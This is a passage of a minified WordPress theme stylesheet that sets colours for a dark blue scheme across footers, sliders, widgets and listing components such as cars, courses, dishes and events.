a:hover,.footer_wrap .scheme_blue_dark.vc_row h5 a:hover,.footer_wrap .scheme_blue_dark.vc_row h6 a:hover{color:#50bfff}.scheme_blue_dark.footer_wrap .widget li a,.footer_wrap .scheme_blue_dark.vc_row .widget li a{color:#788389}.scheme_blue_dark.footer_wrap .widget li a:hover,.footer_wrap .scheme_blue_dark.vc_row .widget li a:hover{color:#ffffff}.scheme_blue_dark.footer_wrap .widget li:before,.footer_wrap .scheme_blue_dark.vc_row .widget li:before{background-color:#50bfff}.scheme_blue_dark.footer_wrap a,.footer_wrap .scheme_blue_dark.vc_row a{color:#ffffff}.scheme_blue_dark.footer_wrap a:hover,.footer_wrap .scheme_blue_dark.vc_row a:hover{color:#50bfff}.scheme_blue_dark .footer_logo_inner{border-color:#263437}.scheme_blue_dark .footer_logo_inner:after{background-color:#788389}.scheme_blue_dark .footer_socials_inner .social_item .social_icon{color:#788389}.scheme_blue_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_blue_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_blue_dark .menu_footer_nav_area ul li a:hover{color:#50bfff}.scheme_blue_dark .menu_footer_nav_area ul li+li:before{border-color:#788389}.scheme_blue_dark .menu_footer_nav_area>ul>li ul,.scheme_blue_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#e5e5e5}.scheme_blue_dark .footer_copyright_inner{background-color:#021c22;	border-color:#263437;	color:#ffffff}.scheme_blue_dark .footer_copyright_inner a{color:#ffffff}.scheme_blue_dark .footer_copyright_inner a:hover{color:#50bfff}.scheme_blue_dark .footer_copyright_inner .copyright_text{color:#788389}.scheme_blue_dark .mfp-bg{background-color:rgba(2,28,34,0.7)}.scheme_blue_dark .mfp-image-holder .mfp-close,.scheme_blue_dark .mfp-iframe-holder .mfp-close,.scheme_blue_dark .mfp-close-btn-in .mfp-close{color:#ffffff;	background-color:transparent}.scheme_blue_dark .mfp-image-holder .mfp-close:hover,.scheme_blue_dark .mfp-iframe-holder .mfp-close:hover,.scheme_blue_dark .mfp-close-btn-in .mfp-close:hover{color:#50bfff}.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap .search_field,.scheme_blue_dark.sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_blue_dark.sc_layouts_row_type_compact .search_wrap .search_field{color:#ffffff;	border-color:#384446!important;	background-color:rgba(255,255,255,0.1)!important}.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_field,.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_field,.scheme_blue_dark.sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_field,.scheme_blue_dark.sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_field{color:#ffffff;	border-color:rgba(2,28,34,0)!important;	background-color:rgba(2,28,34,0)!important}.scheme_blue_dark .sidebar .widget .widgettitle:after,.scheme_blue_dark .sidebar .widget .widget_title:after{background-color:#50bfff}.scheme_blue_dark .wp-block-calendar table>thead:after,.scheme_blue_dark .widget_calendar table>thead:after{background-color:#263437}.scheme_blue_dark .post_featured_categories a{color:#ffffff;	background-color:#263437}.scheme_blue_dark .post_featured_categories a:hover{color:#ffffff;	background-color:#50bfff}.scheme_blue_dark .post_layout_excerpt .post_title a:hover{color:#ffffff}.scheme_blue_dark .hotspots-list-item{color:#ffffff}.scheme_blue_dark .hotspots-list-item.hover .hotspots-list-item-number{color:#021c22;	background-color:#ffffff}.scheme_blue_dark .cq-hotspots .hotspot-item a{color:#ffffff!important;	background-color:#50bfff!important}.scheme_blue_dark .cq-hotspots .hotspot-item a:hover{color:#021c22!important;	background-color:#ffffff!important}.scheme_blue_dark .cq-hotspots .hotspot-item a i{color:#ffffff!important}.scheme_blue_dark .cq-hotspots .hotspot-item a:hover i{color:#021c22!important}.scheme_blue_dark .custom .tp-bullet{background-color:#021c22}.scheme_blue_dark .custom .tp-bullet.selected{background-color:rgba(2,28,34,0)}.scheme_blue_dark .custom .tp-bullet:before{border-color:#ffffff}.scheme_blue_dark .post_layout_classic .post_title a:hover,.scheme_blue_dark .post_layout_chess .post_title a:hover{color:#ffffff}.scheme_blue_dark .locations_row,.scheme_blue_dark .locations_row a{color:#ffffff}.scheme_blue_dark .locations_row a:hover{color:#50bfff}.scheme_blue_dark body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available{color:#ffffff}.scheme_blue_dark body .booked-calendar-wrap .booked-appt-list .timeslot .button:hover .spots-available{color:#232d36}.scheme_blue_dark .trx_addons_accent,.scheme_blue_dark .trx_addons_accent>a,.scheme_blue_dark .trx_addons_accent>*{color:#50bfff}.scheme_blue_dark .trx_addons_accent>a:hover{color:#50bfff}.scheme_blue_dark .trx_addons_hovered_text{color:#50bfff}.scheme_blue_dark .sidebar .trx_addons_accent,.scheme_blue_dark.sidebar .trx_addons_accent,.scheme_blue_dark .sidebar .trx_addons_accent>a,.scheme_blue_dark.sidebar .trx_addons_accent>a,.scheme_blue_dark .sidebar .trx_addons_accent>*,.scheme_blue_dark.sidebar .trx_addons_accent>*,.scheme_blue_dark .footer_wrap .trx_addons_accent,.scheme_blue_dark.footer_wrap .trx_addons_accent,.scheme_blue_dark .footer_wrap .trx_addons_accent>a,.scheme_blue_dark.footer_wrap .trx_addons_accent>a,.scheme_blue_dark .footer_wrap .trx_addons_accent>*,.scheme_blue_dark.footer_wrap .trx_addons_accent>*{color:#50bfff}.scheme_blue_dark .sidebar .trx_addons_accent>a:hover,.scheme_blue_dark.sidebar .trx_addons_accent>a:hover,.scheme_blue_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_blue_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_blue_dark .trx_addons_hover,.scheme_blue_dark .trx_addons_hover>*{color:#50bfff}.scheme_blue_dark .trx_addons_accent_bg{background-color:#50bfff;	color:#50bfff}.scheme_blue_dark .trx_addons_inverse{color:#021c22;	background-color:#ffffff}.scheme_blue_dark .trx_addons_dark,.scheme_blue_dark .trx_addons_dark>a{color:#ffffff}.scheme_blue_dark .trx_addons_dark>a:hover{color:#50bfff}.scheme_blue_dark .trx_addons_inverse,.scheme_blue_dark .trx_addons_inverse>a{color:#021c22;	background-color:#ffffff}.scheme_blue_dark .trx_addons_inverse>a:hover{color:#232d36}.scheme_blue_dark .trx_addons_dropcap_style_1{color:#50bfff;	background-color:#50bfff}.scheme_blue_dark .trx_addons_dropcap_style_2{color:#021c22;	background-color:#50bfff}.scheme_blue_dark ul[class*="trx_addons_list"]>li:before{color:#50bfff}.scheme_blue_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .trx_addons_list_parameters>li + li{border-color:#263437}.scheme_blue_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_blue_dark .trx_addons_tooltip:before{color:#021c22;	background-color:#ffffff}.scheme_blue_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_blue_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_blue_dark blockquote.trx_addons_blockquote_style_1{color:#021c22;	background-color:#ffffff}.scheme_blue_dark blockquote.trx_addons_blockquote_style_1 b{color:#021c22}.scheme_blue_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_blue_dark blockquote.trx_addons_blockquote_style_1 cite{color:#50bfff}.scheme_blue_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#021c22}.scheme_blue_dark blockquote.trx_addons_blockquote_style_2{color:#232d36;	background-color:#50bfff}.scheme_blue_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_blue_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_blue_dark blockquote.trx_addons_blockquote_style_2 cite{color:#021c22}.scheme_blue_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#232d36}.scheme_blue_dark .trx_addons_hover_mask{background-color:rgba(255,255,255,0.7)}.scheme_blue_dark .trx_addons_hover_title{color:#596365}.scheme_blue_dark .trx_addons_hover_text{color:#021c22}.scheme_blue_dark .trx_addons_hover_icon,.scheme_blue_dark .trx_addons_hover_links a{color:#021c22;	background-color:#021c22}.scheme_blue_dark .trx_addons_hover_icon:hover,.scheme_blue_dark .trx_addons_hover_links a:hover{color:#232d36 !important;	background-color:#fe7259}.scheme_blue_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#788389;	background-color:#263437}.scheme_blue_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_blue_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .slider_container .slide_info.slide_info_large{background-color:rgba(2,28,34,0.7)}.scheme_blue_dark .slider_container .slide_info.slide_info_large:hover{background-color:#021c22}.scheme_blue_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#50bfff}.scheme_blue_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_blue_dark .slider_container .slide_info.slide_info_large .slide_date{color:#788389}.scheme_blue_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#ffffff}.scheme_blue_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_blue_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#50bfff}.scheme_blue_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_blue_dark .slider_container.slider_multi .slide_title a:hover,.scheme_blue_dark .slider_container.slider_multi a:hover .slide_title{color:#50bfff}.scheme_blue_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_blue_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_blue_dark .slider_outer_controls_side .slider_controls_wrap>a{color:#021c22;	background-color:rgba(2,28,34,0);	border-color:rgba(2,28,34,0)}.scheme_blue_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_blue_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_blue_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff;	background-color:rgba(2,28,34,0);	border-color:rgba(2,28,34,0)}.scheme_blue_dark .sc_slider_controls .slider_progress{background-color:#263437}.scheme_blue_dark .sc_slider_controls .slider_progress_bar{background-color:#50bfff}.scheme_blue_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_blue_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_blue_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_blue_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#021c22;	background-color:#ffffff;	border-color:#ffffff}.scheme_blue_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_blue_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_blue_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_blue_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#021c22;	border-color:#50bfff;	background-color:#50bfff}.scheme_blue_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_blue_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_blue_dark .swiper-pagination-custom .swiper-pagination-button{border-color:rgba(2,28,34,0);	background-color:rgba(2,28,34,0)}.scheme_blue_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_blue_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_blue_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_blue_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_blue_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#50bfff;	background-color:rgba(2,28,34,0)}.scheme_blue_dark .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_blue_dark .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#50bfff}.scheme_blue_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_blue_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_blue_dark .slider_titles_outside_wrap .slide_title a:hover{color:#50bfff}.scheme_blue_dark .slider_titles_outside_wrap .slide_cats,.scheme_blue_dark .slider_titles_outside_wrap .slide_subtitle{color:#50bfff}.scheme_blue_dark .slider_style_modern .slider_controls_label{color:#021c22}.scheme_blue_dark .slider_style_modern .slider_pagination_wrap{color:#ffffff}.scheme_blue_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_blue_dark .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#50bfff}.scheme_blue_dark .sc_slider_controller_titles .slider-slide{background-color:#263437}.scheme_blue_dark .sc_slider_controller_titles .slider-slide:after{background-color:#263437}.scheme_blue_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#021c22}.scheme_blue_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_blue_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#788389}.scheme_blue_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#021c22;	background-color:#ffffff}.scheme_blue_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_blue_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#50bfff}.scheme_blue_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_blue_dark .widget_contacts .contacts_info{color:#788389}.scheme_blue_dark .widget_contacts .contacts_info span:before,.scheme_blue_dark .widget_contacts .contacts_info>div>a:before,.scheme_blue_dark .widget_contacts .contacts_info>a:before{color:#50bfff}.scheme_blue_dark .widget_contacts .contacts_info span a,.scheme_blue_dark .widget_contacts .contacts_info>div>a,.scheme_blue_dark .widget_contacts .contacts_info>a{color:#ffffff}.scheme_blue_dark .widget_contacts .contacts_info span a:hover,.scheme_blue_dark .widget_contacts .contacts_info>div>a:hover,.scheme_blue_dark .widget_contacts .contacts_info>a:hover{color:#50bfff}/* Attention! This widget placed in the content area and should use main text colors */.scheme_blue_dark .sc_recent_news_header{border-color:#ffffff}.scheme_blue_dark .sc_recent_news_header_category_item_more{color:#50bfff}.scheme_blue_dark .sc_recent_news_header_more_categories{border-color:#e5e5e5;	background-color:#ffffff}.scheme_blue_dark .sc_recent_news_header_more_categories>a{color:#021c22}.scheme_blue_dark .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#28272e}.scheme_blue_dark .sc_recent_news .post_counters_item,.scheme_blue_dark .sc_recent_news .post_counters .post_counters_edit a{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .sc_recent_news .post_counters_item:hover,.scheme_blue_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#021c22;	background-color:#ffffff}.scheme_blue_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_blue_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#263437}.scheme_blue_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#263437}.scheme_blue_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#263437}.scheme_blue_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_blue_dark .widget_twitter .widget_content li{color:#788389}.scheme_blue_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#50bfff !important}.scheme_blue_dark .widget_twitter .swiper-pagination-bullet{background-color:#ffffff}.scheme_blue_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#50bfff}.scheme_blue_dark .widget_twitter .widget_content .sc_twitter_list li{color:#788389}.scheme_blue_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#50bfff !important}.scheme_blue_dark .sc_item_title:after{background-color:#50bfff}.scheme_blue_dark .sc_item_subtitle{color:#50bfff}.scheme_blue_dark .color_style_link2 .sc_item_subtitle{color:#80d572}.scheme_blue_dark .color_style_link3 .sc_item_subtitle{color:#ddb837}.scheme_blue_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#ffffff}.scheme_blue_dark .theme_scroll_down:hover{color:#50bfff}.scheme_blue_dark .sc_action_item .sc_action_item_subtitle{color:#50bfff}.scheme_blue_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#80d572}.scheme_blue_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ddb837}.scheme_blue_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_blue_dark .sc_action_item_event .sc_action_item_date,.scheme_blue_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#788389}.scheme_blue_dark .sc_action_item_event .sc_action_item_description{color:#788389}.scheme_blue_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#021c22}.scheme_blue_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_blue_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#021c22;	border-color:#263437;	color:#50bfff}.scheme_blue_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_blue_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_blue_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_blue_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#50bfff;	color:#021c22}.scheme_blue_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_blue_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#50bfff}.scheme_blue_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_blue_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_blue_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_blue_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_blue_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_blue_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#021c22;	background-color:#50bfff}.scheme_blue_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#263437;	color:#788389}.scheme_blue_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_blue_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#50bfff}.scheme_blue_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#50bfff}.scheme_blue_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#ffffff}.scheme_blue_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue_dark .sc_blogger_default .sc_blogger_item .post_featured .categories a{color:#ffffff;	background-color:#263437}.scheme_blue_dark .sc_blogger_default .sc_blogger_item .post_featured .categories a:hover{color:#ffffff;	background-color:#50bfff}.scheme_blue_dark .sc_blogger_item{background-color:#021c22}.scheme_blue_dark .sc_blogger_post_meta{color:#788389}.scheme_blue_dark .sc_blogger_item_title a{color:#ffffff}.scheme_blue_dark .sc_blogger_item_title a:hover{color:#788389}.scheme_blue_dark .sc_blogger_post_meta{color:#788389}.scheme_blue_dark .sc_blogger_item_content{color:#ffffff}.scheme_blue_dark .sc_blogger_item .more-link{color:#50bfff}.scheme_blue_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_blue_dark .sc_cars_columns_1 .sc_cars_item{background-color:#263437}.scheme_blue_dark .sc_cars_item_status>a,.scheme_blue_dark .sc_cars_item_type>a,.scheme_blue_dark .sc_cars_item_compare{color:#ffffff}.scheme_blue_dark .sc_cars_item_compare.in_compare_list{color:#50bfff}.scheme_blue_dark .sc_cars_item_status>a:hover,.scheme_blue_dark .sc_cars_item_type>a:hover,.scheme_blue_dark .sc_cars_item_compare:hover,.scheme_blue_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_blue_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_blue_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#ffffff}.scheme_blue_dark .cars_page_title .cars_page_status>a{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .cars_page_title .cars_page_status>a:hover{color:#232d36;	background-color:#50bfff}.scheme_blue_dark .cars_page_title_address{color:#ffffff}.scheme_blue_dark .cars_price{color:#ffffff}.scheme_blue_dark .cars_page_attachments_list>a:before,.scheme_blue_dark .cars_page_features_list>a:before{color:#50bfff}.scheme_blue_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#263437}.scheme_blue_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#263437;	border-color:#263437;	border-bottom-color:#263437}.scheme_blue_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#263437;	background-color:#021c22;	border-bottom-color:#021c22}.scheme_blue_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#252d2f;	border-color:#252d2f #252d2f #263437}.scheme_blue_dark .cars_page_agent_info_position{color:#ffffff}.scheme_blue_dark .cars_page_agent_info_phones>span,.scheme_blue_dark .cars_page_agent_info_phones>a{color:#788389}.scheme_blue_dark .cars_page_agent_info_address:before,.scheme_blue_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_blue_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#788389}.scheme_blue_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#788389;	background-color:#263437}.scheme_blue_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_blue_dark .sc_cars_compare_data .cars_feature_present{color:#50bfff}.scheme_blue_dark .sc_content_number{color:#252d2f}.scheme_blue_dark .sc_countdown_default .sc_countdown_digits span{color:#021c22;	border-color:#50bfff;	background-color:#50bfff}.scheme_blue_dark .sc_countdown_circle .sc_countdown_digits{color:#50bfff;	border-color:#263437;	background-color:#263437}.scheme_blue_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue_dark .sc_courses_default .sc_courses_item{background-color:#263437}.scheme_blue_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_blue_dark .sc_courses_default .sc_courses_item_categories a{color:#021c22}.scheme_blue_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#50bfff}.scheme_blue_dark .sc_courses_default .sc_courses_item_meta{color:#788389}.scheme_blue_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_blue_dark .sc_courses_default .sc_courses_item_price{color:#50bfff}.scheme_blue_dark .sc_courses_default .sc_courses_item_period{color:#788389}.scheme_blue_dark .courses_single .courses_page_meta{color:#ffffff}.scheme_blue_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_blue_dark .courses_single .courses_page_period{color:#ffffff}.scheme_blue_dark .sc_dishes_default .sc_dishes_item{color:#788389;	background-color:#263437}.scheme_blue_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#50bfff}.scheme_blue_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_blue_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_blue_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_blue_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#eec432}.scheme_blue_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ddb837}.scheme_blue_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_blue_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#50bfff}.scheme_blue_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_blue_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#788389;	background-color:transparent}.scheme_blue_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_blue_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#50bfff}.scheme_blue_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_blue_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#50bfff}.scheme_blue_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_blue_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#80d572}.scheme_blue_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_blue_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#8be77c}.scheme_blue_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_blue_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ddb837}.scheme_blue_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_blue_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_blue_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_blue_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_blue_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_blue_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_blue_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#50bfff}.scheme_blue_dark .sc_dishes_compact .sc_dishes_item{color:#788389;	background-color:#263437}.scheme_blue_dark .sc_dishes_compact .sc_dishes_item_header{color:#021c22;	background-color:#ffffff}.scheme_blue_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_blue_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#021c22}.scheme_blue_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_blue_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_blue_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_blue_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#50bfff}.scheme_blue_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_blue_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_blue_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_blue_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#80d572}.scheme_blue_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_blue_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_blue_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_blue_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ddb837}.scheme_blue_dark .sc_dishes_compact .sc_dishes_item_title a{color:#50bfff}.scheme_blue_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#80d572}.scheme_blue_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ddb837}.scheme_blue_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_blue_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#021c22}.scheme_blue_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue_dark .sc_events_default .sc_events_item{background-color:#263437}.scheme_blue_dark .sc_events_default .sc_events_item_date{background-color:#50bfff;	color:#021c22}.scheme_blue_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff}.scheme_blue_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_blue_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#50bfff}.scheme_blue_dark .sc_events_default .sc_events_item_button{color:#50bfff}.scheme_blue_dark 